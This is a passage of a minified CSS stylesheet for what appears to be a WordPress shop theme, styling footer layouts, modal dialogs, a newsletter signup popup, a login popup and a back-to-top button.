.widget_nav_menu>ul>li:hover>a:after,.footer-layout-1.gray-skin .widget_nav_menu .menu>li.current-menu-item>a:after,.footer-layout-1.gray-skin .widget_nav_menu>ul>li.current-menu-item>a:after,.footer-layout-1.gray-skin .widget_nav_menu .menu>li.current-menu-parent>a:after,.footer-layout-1.gray-skin .widget_nav_menu>ul>li.current-menu-parent>a:after,.footer-layout-1.gray-skin .widget_nav_menu .menu>li.current-cat>a:after,.footer-layout-1.gray-skin .widget_nav_menu>ul>li.current-cat>a:after,.footer-layout-1.gray-skin .widget_nav_menu .menu>li.current-cat-parent>a:after,.footer-layout-1.gray-skin .widget_nav_menu>ul>li.current-cat-parent>a:after{width:100%;left:0}.footer-layout-1.gray-skin .social-links a{color:#fefefe;background-color:#ccc}.footer-layout-1.gray-skin .social-links a:last-child{margin-right:0}.footer-layout-1.gray-skin .social-links a:hover{background-color:#000;color:#fff}.footer-layout-1.gray-skin .social-links a:hover i{color:#fff}.footer-layout-1.gray-skin .footer-extras .socials a{color:#fefefe;background-color:#ccc}.footer-layout-1.gray-skin .footer-extras .socials a:last-child{margin-right:0}.footer-layout-1.gray-skin .footer-extras .socials a:hover{background-color:#000;color:#fff}.footer-layout-1.gray-skin .widget-mr-currency-switcher>ul>li ul,.footer-layout-1.gray-skin .widget-mr-language-switcher>ul>li ul{background-color:#ececec}.footer-layout-1.gray-skin .recent-post .post-text .post-title,.footer-layout-1.gray-skin .popular-post .post-text .post-title,.footer-layout-1.gray-skin .widget ul.product_list_widget li .product-title,.footer-layout-1.gray-skin .widget ul.product_list_widget li .amount,.footer-layout-1.gray-skin .widget ul.product_list_widget li a{color:#666}.footer-layout-1.gray-skin .recent-post .post-text .post-title:hover,.footer-layout-1.gray-skin .popular-post .post-text .post-title:hover,.footer-layout-1.gray-skin .widget ul.product_list_widget li .product-title:hover,.footer-layout-1.gray-skin .widget ul.product_list_widget li .amount:hover,.footer-layout-1.gray-skin .widget ul.product_list_widget li a:hover{color:#000}.footer-layout-1.gray-skin .widget_product_categories ul li a,.footer-layout-1.gray-skin .widget_layered_nav ul li a{color:#666}.footer-layout-1.gray-skin .widget_product_categories ul li a:hover,.footer-layout-1.gray-skin .widget_layered_nav ul li a:hover{color:#000}.footer-layout-1.light-skin{background-color:#fff;border-top:1px solid #e1e1e1;color:#000}.footer-layout-1.light-skin .widget a:hover{color:#900}.footer-layout-1.light-skin .widget .widget-title{color:#000}.footer-layout-1.light-skin .widget_nav_menu .menu>li>a,.footer-layout-1.light-skin .widget_nav_menu>ul>li>a{color:#000;position:relative}.footer-layout-1.light-skin .widget_nav_menu .menu>li>a:after,.footer-layout-1.light-skin .widget_nav_menu>ul>li>a:after{border-bottom:1px solid #000;position:absolute;bottom:2px;right:0;width:0;height:1px;content:"";transition:0.3s}.footer-layout-1.light-skin .widget_nav_menu .menu>li:hover>a,.footer-layout-1.light-skin .widget_nav_menu>ul>li:hover>a,.footer-layout-1.light-skin .widget_nav_menu .menu>li.current-menu-item>a,.footer-layout-1.light-skin .widget_nav_menu>ul>li.current-menu-item>a,.footer-layout-1.light-skin .widget_nav_menu .menu>li.current-menu-parent>a,.footer-layout-1.light-skin .widget_nav_menu>ul>li.current-menu-parent>a,.footer-layout-1.light-skin .widget_nav_menu .menu>li.current-cat>a,.footer-layout-1.light-skin .widget_nav_menu>ul>li.current-cat>a,.footer-layout-1.light-skin .widget_nav_menu .menu>li.current-cat-parent>a,.footer-layout-1.light-skin .widget_nav_menu>ul>li.current-cat-parent>a{color:#000}.footer-layout-1.light-skin .widget_nav_menu .menu>li:hover>a:after,.footer-layout-1.light-skin .widget_nav_menu>ul>li:hover>a:after,.footer-layout-1.light-skin .widget_nav_menu .menu>li.current-menu-item>a:after,.footer-layout-1.light-skin .widget_nav_menu>ul>li.current-menu-item>a:after,.footer-layout-1.light-skin .widget_nav_menu .menu>li.current-menu-parent>a:after,.footer-layout-1.light-skin .widget_nav_menu>ul>li.current-menu-parent>a:after,.footer-layout-1.light-skin .widget_nav_menu .menu>li.current-cat>a:after,.footer-layout-1.light-skin .widget_nav_menu>ul>li.current-cat>a:after,.footer-layout-1.light-skin .widget_nav_menu .menu>li.current-cat-parent>a:after,.footer-layout-1.light-skin .widget_nav_menu>ul>li.current-cat-parent>a:after{width:100%;left:0}.footer-layout-1.light-skin .social-links a{color:#fefefe;background-color:#ccc}.footer-layout-1.light-skin .social-links a:last-child{margin-right:0}.footer-layout-1.light-skin .social-links a:hover{background-color:#000;color:#fff}.footer-layout-1.light-skin .social-links a:hover i{color:#fff}.footer-layout-1.light-skin .footer-extras .socials a{color:#fefefe;background-color:#ccc}.footer-layout-1.light-skin .footer-extras .socials a:last-child{margin-right:0}.footer-layout-1.light-skin .footer-extras .socials a:hover{background-color:#000;color:#fff}.footer-layout-1.light-skin .widget-mr-currency-switcher>ul>li ul,.footer-layout-1.light-skin .widget-mr-language-switcher>ul>li ul{background-color:#fff}.footer-layout-1.dark-skin .widget-mr-currency-switcher>ul>li .current,.footer-layout-1.dark-skin .widget-mr-language-switcher>ul>li .current{color:#999;transition:0.5s}.footer-layout-1.dark-skin .widget-mr-currency-switcher>ul>li .current:hover,.footer-layout-1.dark-skin .widget-mr-language-switcher>ul>li .current:hover{color:#fff}.footer-layout-1.dark-skin .widget-mr-currency-switcher>ul>li ul li a,.footer-layout-1.dark-skin .widget-mr-language-switcher>ul>li ul li a{color:#999}.footer-layout-1.dark-skin .widget-mr-currency-switcher>ul>li ul li a:before,.footer-layout-1.dark-skin .widget-mr-language-switcher>ul>li ul li a:before{display:none}.footer-layout-1.dark-skin .widget-mr-currency-switcher>ul>li ul li a:hover,.footer-layout-1.dark-skin .widget-mr-language-switcher>ul>li ul li a:hover{color:#fff}.footer-layout-1.dark-skin .recent-post .post-text .post-title,.footer-layout-1.dark-skin .popular-post .post-text .post-title,.footer-layout-1.dark-skin .widget ul.product_list_widget li .product-title,.footer-layout-1.dark-skin .widget ul.product_list_widget li .amount,.footer-layout-1.dark-skin .widget ul.product_list_widget li a{color:#999}.footer-layout-1.dark-skin .recent-post .post-text .post-title:hover,.footer-layout-1.dark-skin .popular-post .post-text .post-title:hover,.footer-layout-1.dark-skin .widget ul.product_list_widget li .product-title:hover,.footer-layout-1.dark-skin .widget ul.product_list_widget li .amount:hover,.footer-layout-1.dark-skin .widget ul.product_list_widget li a:hover{color:#fff}.footer-layout-1.dark-skin .widget_product_categories ul li a,.footer-layout-1.dark-skin .widget_layered_nav ul li a{color:#999}.footer-layout-1.dark-skin .widget_product_categories ul li a:hover,.footer-layout-1.dark-skin .widget_layered_nav ul li a:hover{color:#fff}.footer-layout-2{padding-top:95px;border-top:1px solid #e1e1e1}.footer-layout-2 .footer-nav{padding:0 0 30px}.footer-layout-2 .footer-copyright{padding:0 0 43px;color:#999;font-size:13px}.footer-layout-2 .footer-copyright .text-copyright,.footer-layout-2 .footer-copyright .menu{position:relative;padding-top:50px}.footer-layout-2 .footer-copyright .text-copyright:after,.footer-layout-2 .footer-copyright .menu:after{position:absolute;top:0;left:0;width:120%;content:"";border-top:1px solid #e1e1e1;height:1px}.footer-layout-2 .footer-copyright .menu:after{right:0;left:auto}.footer-layout-2 .socials{overflow:hidden;float:right;margin-top:10px}.footer-layout-2 .menu li{display:inline-block}.footer-layout-2 .menu li a{color:#000}.footer-layout-2 .menu li a:after{border-bottom:1px solid #000;position:absolute;bottom:2px;right:0;width:0;height:1px;content:"";transition:0.3s}.footer-layout-2 .menu li a:hover:after{width:100%;left:0}.footer-layout-2 .menu li:first-child{padding-left:0}.footer-layout-2 .menu li:last-child{padding-right:0}.footer-layout-2 .footer-newsletter{width:100%;overflow:hidden}.footer-layout-2 .footer-newsletter label{float:left;font-size:14px;font-weight:600;color:#000;margin-bottom:0;margin-top:5px;width:30%;text-align:left}.footer-layout-2 .footer-newsletter .mc4wp-form{float:left;width:70%;padding-left:10px}.footer-layout-2 .footer-newsletter .mc4wp-form .mc4wp-form-fields{position:relative}.footer-layout-2 .footer-newsletter .mc4wp-form .mc4wp-form-fields:after{position:absolute;top:4px;right:0;content:'\f30f';display:inline-block;font:normal normal normal 14px/1 ionicons;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0);font-size:18px;color:#ccc;width:25px;height:25px;text-align:right}.footer-layout-2 .footer-newsletter .mc4wp-form .mc4wp-form-fields:after:hover{color:#000}.footer-layout-2 .footer-newsletter .mc4wp-form .mc4wp-form-fields input[type="submit"]{position:absolute;top:0;right:0;opacity:0;width:25px;height:25px;z-index:10}.footer-layout-2 .footer-newsletter .mc4wp-form .mc4wp-form-fields input[type="email"]{border-color:transparent;width:100%;padding-bottom:10px;border-bottom:1px solid #ccc;background-color:transparent}.footer-layout-2 .footer-newsletter .mc4wp-form .mc4wp-form-fields input[type="email"]:focus{outline:none}.footer-layout-2 .col-right{padding-left:0;padding-right:0}.footer-layout-2.dark-skin{background-color:#2d2d2d;border-top:none}.footer-layout-2.dark-skin .footer-newsletter label{color:#fff}.footer-layout-2.dark-skin .footer-newsletter .mc4wp-form .mc4wp-form-fields:after:hover{color:#fff}.footer-layout-2.dark-skin .footer-newsletter .mc4wp-form .mc4wp-form-fields input[type="email"]{border-bottom:1px solid #464646;color:#ccc;background-color:transparent}.footer-layout-2.dark-skin .footer-newsletter .mc4wp-form .mc4wp-form-fields input[type="email"]:focus{outline:none}.footer-layout-2.dark-skin .socials a{color:#ccc}.footer-layout-2.dark-skin .socials a:hover{color:#fff}.footer-layout-2.dark-skin .footer-copyright{color:#fff}.footer-layout-2.dark-skin .footer-copyright .text-copyright:after,.footer-layout-2.dark-skin .footer-copyright .menu:after{border-color:#464646}.footer-layout-2.dark-skin .menu li a{color:#fff}.footer-layout-2.dark-skin .menu li a:after{border-color:#fff}.footer-layout-2.gray-skin{background-color:#ececec;border-top:none}.footer-vertical{padding:100px 0 95px}.footer-vertical .menu li{display:inline-block}.footer-vertical .menu li a{text-transform:uppercase;font-family:Montserrat,"Times New Roman",Times,serif;color:#000;font-weight:400}.footer-vertical .menu li a:after{border-bottom:1px solid #000;position:absolute;bottom:2px;right:0;width:0;height:1px;content:"";transition:0.3s}.footer-vertical .menu li a:hover:after{width:100%;left:0}.footer-vertical .menu li:first-child{padding-left:0}.footer-vertical .menu li:last-child{padding-right:0}.footer-vertical .socials h2{display:inline-block;font-size:14px;color:#000;text-transform:uppercase;padding-right:50px;margin:0;font-weight:400}.footer-vertical .socials a{font-size:18px}.footer-vertical .footer-copyright{font-size:13px;color:#999;margin-top:5px}.footer-vertical .footer-logo{margin-bottom:70px;margin-top:-5px}.footer-vertical.dark-skin .menu li a{color:#999}.footer-vertical.dark-skin .menu li a:hover{color:#fff}.footer-vertical.dark-skin .menu li a:after{display:none}.footer-vertical.dark-skin .socials h2{color:#999}.footer-vertical.dark-skin .socials a{color:#999}.footer-vertical.dark-skin .socials a:hover{color:#fff}.footer-vertical.dark-skin .footer-copyright{color:#999}.footer-layout-4 .footer-logo,.footer-layout-3 .footer-logo{margin-bottom:70px}.footer-layout-4 .socials a,.footer-layout-3 .socials a{color:#000}.footer-layout-4 .socials a:hover,.footer-layout-3 .socials a:hover{color:#ccc}.footer-layout-4{border-top:1px solid #e1e1e1}.footer-layout-4.footer-width-2>.mr-container-fluid{padding-left:150px;padding-right:150px}.footer-layout-4.footer-width-3>.mr-container-fluid{padding-left:60px;padding-right:60px}.footer-layout-4.gray-skin{background-color:#f1f1f1}.footer-layout-4.dark-skin{background-color:#2d2d2d}.footer-layout-3{border-top:1px solid #e1e1e1}.footer-layout-3>.container-fluid{max-width:1520px}.footer-layout-3 .footer-logo{margin-top:60px;margin-bottom:0}.footer-layout-5{padding:45px 0;border-top:1px solid #e1e1e1}.footer-layout-5>.mr-container-fluid{padding-left:60px;padding-right:60px}.footer-layout-5 .socials a{text-transform:capitalize;color:#000;padding-left:0;padding-right:25px;padding-bottom:0;line-height:1;font-weight:500}.footer-layout-5 .socials a:last-child{padding-right:0}.footer-layout-5 .socials a:hover{color:#900}.footer-layout-5 .widget-mr-language-switcher{float:right}.footer-layout-5 .widget-mr-language-switcher>ul{padding:0;margin:0}.footer-layout-5 .widget-mr-language-switcher>ul li{list-style:none;margin-bottom:0}.footer-layout-5 .widget-mr-language-switcher>ul li .current{display:none}.footer-layout-5 .widget-mr-language-switcher>ul ul{padding:0;margin:0;float:left}.footer-layout-5 .widget-mr-language-switcher>ul ul li{display:inline-block}.footer-layout-5 .widget-mr-language-switcher>ul ul li a{padding:0;padding-left:20px;font-size:14px;color:#000;font-weight:600;font-family:Poppins,Arial,sans-serif;text-transform:uppercase}.footer-layout-5 .widget-mr-language-switcher>ul ul li a:hover{color:#900}.footer-layout-5 .widget-mr-language-switcher>ul ul li:first-child a{padding-left:0}.footer-layout-6{padding:40px 0;color:#000;border-top:1px solid #e1e1e1}.footer-layout-6 .socials a{color:#000;padding-bottom:0}.footer-layout-6>.mr-container-fluid{max-width:1655px;margin:0 auto;padding-left:0;padding-right:0}.footer-layout-7{text-align:center;padding:58px 0 56px;background-color:#2d2d2d;color:#666}.footer-layout-7.gray-skin{background-color:#f3f5f5}.footer-layout-7.light-skin{background-color:#fff;border-top:1px solid #e0e0e0}.footer-layout-8{font-family:Poppins,Arial,sans-serif;background-color:transparent;color:#666;font-size:14px;border-top:1px solid #e1e1e1;padding:85px 0 65px;text-transform:none}.footer-layout-8.footer-copyright-2{padding-bottom:0}.footer-layout-8.light-skin .widget a:hover{color:#000}.footer-layout-8.gray-skin{background-color:#f9f9f9}.footer-layout-8.gray-skin .recent-post .post-text .post-title,.footer-layout-8.gray-skin .popular-post .post-text .post-title,.footer-layout-8.gray-skin .widget ul.product_list_widget li .product-title,.footer-layout-8.gray-skin .widget ul.product_list_widget li .amount,.footer-layout-8.gray-skin .widget ul.product_list_widget li a{color:#666}.footer-layout-8.gray-skin .recent-post .post-text .post-title:hover,.footer-layout-8.gray-skin .popular-post .post-text .post-title:hover,.footer-layout-8.gray-skin .widget ul.product_list_widget li .product-title:hover,.footer-layout-8.gray-skin .widget ul.product_list_widget li .amount:hover,.footer-layout-8.gray-skin .widget ul.product_list_widget li a:hover{color:#000}.footer-layout-8.gray-skin .widget_product_categories ul li a,.footer-layout-8.gray-skin .widget_layered_nav ul li a{color:#666}.footer-layout-8.gray-skin .widget_product_categories ul li a:hover,.footer-layout-8.gray-skin .widget_layered_nav ul li a:hover{color:#000}.footer-layout-8.gray-skin .widget a:hover{color:#000}.footer-layout-8.dark-skin{background-color:#202020;color:#999;border-top:none}.footer-layout-8.dark-skin .social-links a:hover{color:#fff}.footer-layout-8.dark-skin .social-links a:hover i{color:#fff}.footer-layout-8.dark-skin .menu li a{color:#999}.footer-layout-8.dark-skin .menu li a:hover{color:#fff}.footer-layout-8.dark-skin .tweets-widget .latest-tweets .tweet-item a:hover{color:#fff}.footer-layout-8.dark-skin .tweets-widget .latest-tweets .tweet-item span{color:#999}.footer-layout-8.dark-skin .widget .menu li:hover a{color:#fff}.footer-layout-8.dark-skin .widget .widget-title{color:#fff}.footer-layout-8.dark-skin .footer-copyright,.footer-layout-8.dark-skin .footer-payment{color:#999}.footer-layout-8.dark-skin .recent-post .post-text .post-title,.footer-layout-8.dark-skin .popular-post .post-text .post-title,.footer-layout-8.dark-skin .widget ul.product_list_widget li .product-title,.footer-layout-8.dark-skin .widget ul.product_list_widget li .amount,.footer-layout-8.dark-skin .widget ul.product_list_widget li a{color:#999}.footer-layout-8.dark-skin .recent-post .post-text .post-title:hover,.footer-layout-8.dark-skin .popular-post .post-text .post-title:hover,.footer-layout-8.dark-skin .widget ul.product_list_widget li .product-title:hover,.footer-layout-8.dark-skin .widget ul.product_list_widget li .amount:hover,.footer-layout-8.dark-skin .widget ul.product_list_widget li a:hover{color:#fff}.footer-layout-8.dark-skin .widget_product_categories ul li a,.footer-layout-8.dark-skin .widget_layered_nav ul li a{color:#999}.footer-layout-8.dark-skin .widget_product_categories ul li a:hover,.footer-layout-8.dark-skin .widget_layered_nav ul li a:hover{color:#fff}.footer-layout-8 .social-links a{background-color:transparent;font-size:14px;color:#999}.footer-layout-8 .social-links a i{color:#999}.footer-layout-8 .social-links a:hover{color:#900}.footer-layout-8 .social-links a:hover i{color:#900}.footer-layout-8 .menu li a{color:#666;text-transform:none;font-weight:400;font-family:Poppins,Arial,sans-serif;font-size:14px}.footer-layout-8 .menu li a:hover{padding-left:10px;color:#000}.footer-layout-8 .tweets-widget .latest-tweets .tweet-item{margin-bottom:20px}.footer-layout-8 .tweets-widget .latest-tweets .tweet-item a:hover{color:#000}.footer-layout-8 .tweets-widget .latest-tweets .tweet-item p{line-height:1.8;margin-bottom:5px}.footer-layout-8 .tweets-widget .latest-tweets .tweet-item span{font-weight:600;color:#666}.footer-layout-8 .widget{margin-bottom:30px}.footer-layout-8 .widget .menu li:hover a{color:#000}.footer-layout-8 .widget a{text-transform:none}.footer-layout-8 .widget:last-child{margin-bottom:0}.footer-layout-8 .widget .widget-title{font-size:24px;font-family:Poppins,Arial,sans-serif;font-weight:400;color:#000;text-transform:none;margin-bottom:45px}.footer-layout-8 .widget_text p{line-height:2;margin-bottom:0}.footer-layout-8 .footer-copyright{color:#000;font-size:16px;text-align:center;margin-top:30px}.footer-layout-8 .footer-copyright p{font-size:16px}.footer-layout-8 .footer-payment{font-size:16px;color:#000;margin-top:30px;text-align:center}.footer-layout-8 .footer-payment .mr-payment{padding:20px 0 0}.footer-layout-8 .footer-payment .mr-payment li{list-style:none;padding:0 8px;display:inline-block;margin-bottom:0}.footer-layout-8 .footer-copyright-vertical{border-top:1px solid rgba(0,0,0,.15);margin-top:40px}.footer-layout-8 .footer-copyright-vertical .footer-copyright{text-align:left;font-size:14px;margin:43px 0}.footer-layout-8 .footer-copyright-vertical .footer-copyright p{font-size:14px}.footer-layout-8 .footer-copyright-vertical .footer-payment{margin:40px 0;text-align:right}.footer-layout-8 .footer-copyright-vertical .footer-payment .mr-payment{padding:0}.mrbara-template-homepage .footer-layout-5{position:absolute;bottom:0;left:0;width:100%;padding-top:0;border-top:none}.mrbara-template-homepage .footer-layout-6{position:absolute;bottom:0;left:0;width:100%;color:#fff;padding-top:0;border-top:none}.mrbara-template-homepage .footer-layout-6 .socials a{color:#fff}body.modal-open{overflow:inherit}.modal{z-index:-9999;position:fixed;top:-100%;left:0;width:100%;height:100%;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden;display:block}.modal:before{content:'';position:absolute;top:0;right:0;bottom:0;left:0;margin:auto;background-color:rgba(0,0,0,.87);width:100%;height:0;padding-bottom:100%;border-radius:100%;transform:scale(.04) translateY(9999px);overflow:hidden}.modal .modal-body{padding:0}.modal .modal-content.product{opacity:0}.modal.in{z-index:99999;top:0}.modal.in:before{animation:menu-animation 0.8s ease-out forwards;transform:scale(2) translateY(0)}.modal.in .ajax-loading{top:50%;opacity:1;transition-delay:0.7s}.modal.in.main-nav{z-index:999}.modal.in .modal-content.product{opacity:1}.modal.in .modal-header{left:auto;right:15px;top:15px}.modal.in .modal-header .close{background-color:#333;color:#fff;font-size:24px;text-shadow:none;font-weight:400;opacity:1;line-height:45px}.modal.in .modal-body{padding:15px}.modal.display-content .ajax-loading{opacity:0;z-index:-999}.modal.display-content .modal-dialog{transform:translate(0,-50%);transition:top 0.53s ease-out,opacity 0.35s ease-out;transition-delay:0.7s;opacity:1;top:50%}.modal.display-content .modal-dialog.woocommerce{transition-delay:0.1s}.modal .ajax-loading{font-size:70px;width:100%;text-align:center;color:#fff;opacity:0;position:absolute;top:0;left:0;transform:translate(0,-50%);transition:0.5s}.modal .ajax-loading i:before{animation:spin 2s linear infinite}.newsletter-popup:before{opacity:0;transition:opacity 0.5s}.newsletter-popup.in:before{animation:none;transform:scale(1);height:100%;padding-bottom:0;border-radius:0;opacity:1;transition-delay:0.7s}.newsletter-popup .modal-content{border-radius:10px;width:830px}.newsletter-popup.in .modal-header .close{background-color:transparent;color:#999;font-size:30px;transition:0.5s}.newsletter-popup.in .modal-header .close:hover{color:#000}.newsletter-popup .newletter-content{text-align:center;padding:25px}.newsletter-popup .newletter-content .n-title{font-size:14px;color:#000;font-weight:600;text-transform:uppercase;letter-spacing:20px;position:relative;padding-bottom:20px;margin-bottom:70px;font-family:Poppins,Arial,sans-serif}.newsletter-popup .newletter-content .n-title:after{position:absolute;bottom:0;left:50%;height:1px;width:55px;background-color:#000;content:"";transform:translate(-50%,0)}.newsletter-popup .newletter-content .n-image{margin-bottom:80px}.newsletter-popup .newletter-content .n-desc{margin-bottom:60px}.newsletter-popup .newletter-content .n-form{padding:0 50px;margin-bottom:30px}.newsletter-popup .newletter-content .n-form .mc4wp-form{position:relative}.newsletter-popup .newletter-content .n-form .mc4wp-form:after{content:"\f30f";display:inline-block;font:normal normal normal 14px/1 ionicons;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0);position:absolute;top:16px;right:25px;width:24px;height:24px;font-size:30px}.newsletter-popup .newletter-content .n-form input[type="email"]{width:100%;height:60px;line-height:60px;background-color:#f3f3f3;padding:0 50px 0 30px;border:none;border-radius:30px}.newsletter-popup .newletter-content .n-form input[type="submit"]{position:absolute;top:16px;right:25px;width:24px;height:24px;opacity:0;z-index:10}.newsletter-popup .newletter-content .n-close{color:#999;padding-top:10px;display:inline-block}.newsletter-popup.newsletter-2 .n-image{position:absolute;right:-100px;bottom:0;margin-bottom:0}.newsletter-popup.newsletter-2 .newletter-content{margin-top:20px;padding-right:0;padding-left:60px}.newsletter-popup.newsletter-2 .newletter-content .n-title{letter-spacing:0;font-size:36px;text-transform:none;padding-bottom:30px;margin-bottom:0}.newsletter-popup.newsletter-2 .newletter-content .n-title:after{display:none}.newsletter-popup.newsletter-2 .newletter-content .n-desc{color:#666;margin-bottom:25px}.newsletter-popup.newsletter-2 .newletter-content .n-form{padding:0;margin-bottom:70px}.newsletter-popup.newsletter-2 .newletter-content .n-form .mc4wp-form:after{display:none}.newsletter-popup.newsletter-2 .newletter-content .n-form input[type="email"]{text-align:center;margin-bottom:25px}.newsletter-popup.newsletter-2 .newletter-content .n-form input[type="submit"]{position:static;opacity:1;padding:0 40px;height:50px;line-height:51px;background-color:#900;font-family:Poppins,Arial,sans-serif;transition:all 0.5s;color:#fff;border-radius:25px;font-weight:600;font-size:14px;text-align:center;text-transform:uppercase;width:auto;border:none}.newsletter-popup.newsletter-2 .newletter-content .n-form input[type="submit"]:hover,.newsletter-popup.newsletter-2 .newletter-content .n-form input[type="submit"]:focus{background-color:#333}.newsletter-popup.newsletter-2 .newletter-content .n-close{color:#666}.login-popup{overflow:hidden}.login-popup .modal-content{width:400px;background-color:rgba(255,255,255,.1);border-radius:10px;box-shadow:0 0 41px 1px rgba(0,0,0,.46)}.login-popup .modal-body{padding:35px;max-height:100vh;overflow-x:hidden;overflow-y:scroll}.login-popup .modal-body::-webkit-scrollbar{display:none}.login-popup .login-content{padding-top:55px}.login-popup .login-content .login-bar{display:none}.login-popup .login-content .login-form form{border:none;padding:0}.login-popup .login-content .user-role .radio input[type="radio"]{margin-left:0;position:relative}.login-popup .login-content .login-title{text-align:center;font-size:30px;color:#fff;font-family:Poppins,Arial,sans-serif;margin-bottom:50px;margin-top:0;text-transform:none}.login-popup .login-content h3{font-size:14px;font-weight:600;color:#fff;text-transform:uppercase;margin-bottom:20px;font-family:Poppins,Arial,sans-serif}.login-popup .login-content .form-row{margin-bottom:25px;overflow:hidden}.login-popup .login-content .form-row .input-text{width:100%;height:47px;line-height:47px;border:none;background-color:#fff;border-radius:5px;padding:0 20px;color:#000}.login-popup .login-content .form-row .rememberme{margin-bottom:0}.login-popup .login-content .form-row .rememberme .input-checkbox{opacity:0}.login-popup .login-content .form-row .rememberme .input-checkbox:checked+span:before{content:"\5a"}.login-popup .login-content .form-row .rememberme span{display:inline-block;color:#fff;font-weight:400;text-transform:none;position:relative;line-height:1;font-size:13px;padding-left:10px}.login-popup .login-content .form-row .rememberme span:before{content:"\56";display:inline-block;font:normal normal normal 14px/1 ElegantIcons;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0);font-size:20px;position:absolute;top:-5px;left:-18px;transition:0.5s;font-weight:700;color:#fff}.login-popup .login-content .form-row .rememberme a{font-size:13px;color:#19c2c8;margin-top:3px;font-weight:400}.login-popup .login-content .form-row .lost_password{float:right;font-size:13px;color:#19c2c8;margin-top:3px}.login-popup .login-content .form-row .button{padding:0 40px;height:50px;line-height:51px;background-color:#900;font-family:Poppins,Arial,sans-serif;transition:all 0.5s;color:#fff;border-radius:25px;font-weight:600;font-size:14px;text-align:center;text-transform:uppercase;height:47px;line-height:47px;border-radius:5px;border:none;background-color:#933;padding:0 20px;margin-top:5px}.login-popup .login-content .form-row .button:hover,.login-popup .login-content .form-row .button:focus{background-color:#333}.login-popup .login-content .woocommerce-password-strength,.login-popup .login-content .woocommerce-password-hint{display:none}.login-popup .register-form{display:none}.login-popup .login-tabs{overflow:hidden}.login-popup .login-col{font-size:14px;color:#999;text-transform:uppercase;font-weight:600;padding-top:15px}.login-popup .login-col a{color:#fff;border-bottom:1px solid #fff;display:inline-block;line-height:1;margin-left:5px}.login-popup .modal-header .close{display:none}.login-popup .message{color:#fff;font-size:13px}.login-popup .message a{display:none}.login-popup .ajax-loading{transition:none!important}.login-popup.loading .modal-body{position:relative}.login-popup.loading .modal-body:after{background-color:rgba(0,0,0,.7);position:absolute;top:0;left:0;width:100%;height:100%;content:"";z-index:10}.login-popup.loading .ajax-loading{opacity:1;z-index:9999}.login-popup .col-login-socials{margin-top:40px;border-top:1px solid rgba(255,255,255,.2);padding-top:30px}.login-popup .col-login-socials br{display:none}.login-popup .mo-openid-app-icons>p{color:#fff;display:block;padding-bottom:10px}.login-popup .mo-openid-app-icons>a{padding:0 20px 0 0}.login-popup.popup-login-2 .modal-header .close{display:block;background-color:transparent;color:#ccc;font-size:30px;transition:0.5s}.login-popup.popup-login-2 .modal-header .close:hover{color:#000}.login-popup.popup-login-2 .modal-content{width:1100px;background-color:#fff}.login-popup.popup-login-2 .modal-body{padding:0}.login-popup.popup-login-2 .login-tab{display:none}.login-popup.popup-login-2 .login-content{padding-top:0}.login-popup.popup-login-2 .login-content .login-title{display:none}.login-popup.popup-login-2 .login-content h3{font-size:24px;color:#000;text-transform:none;margin-bottom:60px}.login-popup.popup-login-2 .login-content .row{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:center}.login-popup.popup-login-2 .login-content .login-bar{display:block;position:relative;border-radius:10px 0 0 10px}.login-popup.popup-login-2 .login-content .login-bar:before{position:absolute;top:0;left:0;width:100%;height:100%;content:"";background-color:rgba(0,0,0,.35);border-radius:10px 0 0 10px}.login-popup.popup-login-2 .login-content .login-bar .log-image{margin-bottom:0}.login-popup.popup-login-2 .login-content .login-bar .log-image img{border-radius:10px 0 0 10px}.login-popup.popup-login-2 .login-content .login-bar .login-heading{position:absolute;top:50%;left:60px;transform:translate(0,-50%)}.login-popup.popup-login-2 .login-content .login-bar .login-tab,.login-popup.popup-login-2 .login-content .login-bar .register-tab{font-size:50px;color:#fff;display:block;text-transform:none;font-weight:600;transition:none}.login-popup.popup-login-2 .login-content .login-bar .register-tab{font-size:30px;color:#999}.login-popup.popup-login-2 .login-content .login-form{padding-left:85px;padding-right:100px}.login-popup.popup-login-2 .login-content .form-row .input-text{border-bottom:1px solid #d9d9d9;border-radius:0}.login-popup.popup-login-2 .login-content .form-row .rememberme span{color:#666}.login-popup.popup-login-2 .login-content .form-row .rememberme span:before{color:#666}.login-popup.popup-login-2 .login-content .login-col{display:none}.login-popup.popup-login-2 .login-content .login-row{padding:0 40px;height:50px;line-height:51px;background-color:#900;font-family:Poppins,Arial,sans-serif;transition:all 0.5s;color:#fff;border-radius:25px;font-weight:600;font-size:14px;text-align:center;text-transform:uppercase;display:inline-block;position:relative;padding:0}.login-popup.popup-login-2 .login-content .login-row:hover,.login-popup.popup-login-2 .login-content .login-row:focus{background-color:#333}.login-popup.popup-login-2 .login-content .login-row:after{content:"\24";display:inline-block;font:normal normal normal 14px/1 ElegantIcons;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0);position:absolute;top:18px;right:40px;font-size:14px}.login-popup.popup-login-2 .login-content .login-row .button{background-color:transparent;margin-top:2px;padding-left:50px;padding-right:60px}.login-popup.popup-login-2 .login-content .message{color:#c33}.login-popup.popup-login-2 .mo-openid-app-icons>p{color:#000}.login-popup.register-active .login-form{display:none}.login-popup.register-active .register-form{display:block}.login-popup.register-active.popup-login-2 .login-content .login-bar .login-tab{font-size:30px;color:#999}.login-popup.register-active.popup-login-2 .login-content .login-bar .register-tab{font-size:40px;color:#fff}.backtotop{position:fixed;bottom:10px;right:10px;z-index:10000;background-color:#900;border-radius:5px;font-size:20px;text-shadow:none;color:#fff;width:35px;height:35px;line-height:35px;text-align:center;opacity:0;transition:0.5s}.backtotop:hover{background-color:#000}.backtotop.show-scroll{opacity:1}.backtotop:hover,.backtotop:focus{color:#fff}.page-template-template-home-boxed-content-php .footer-layout-3,.page-template-template-home-boxed-content-php .footer-layout-4,.page-template-template-home-boxed-content-php .footer-layout-8{padding-bottom:35px}.mrbara-template-homepage .footer-layout-1.light-skin,.page-template-template-full-width .footer-layout-1.light-skin{border-top:none}.mrbara-template-homepage .footer-layout-2.light-skin,.page-template-template-full-width .footer-layout-2.light-skin{border-top:none}.mrbara-template-homepage 